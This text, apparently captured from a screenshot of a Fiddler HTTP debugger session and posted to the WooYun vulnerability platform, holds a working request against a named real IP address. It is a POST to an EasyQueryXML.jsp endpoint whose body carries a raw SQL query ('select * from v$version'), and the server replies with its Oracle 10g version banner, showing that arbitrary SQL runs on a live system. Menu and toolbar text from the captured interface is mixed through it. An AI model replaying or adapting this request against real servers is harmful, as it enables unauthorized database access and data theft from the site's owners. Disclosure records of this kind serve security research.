 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Wed, 02 Dec 2015 02:30:42 GMT
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 224
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
0|5^Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bi^PL/SQL
Release 10.2.0.5.0 - Production^CORE 10.2.0.5.0 Production^TNS for
Linux: Version 10.2.0.5.0 - Production^NLSRTL Version 10.2.0.5.0 - Production
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://219.143.162.218/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 219.143.162.218
Content-Length: 30
Connection: Keep-Alive
Pragma: no-cache
Cookie:
select * from v$version &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 224
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
0|5^Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bi^PL/SQL Release 10.2.0.5.0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,198 Auto-saved changes to request from Standard.RawRequest at 10:53:04.6921312
www.wooyun.org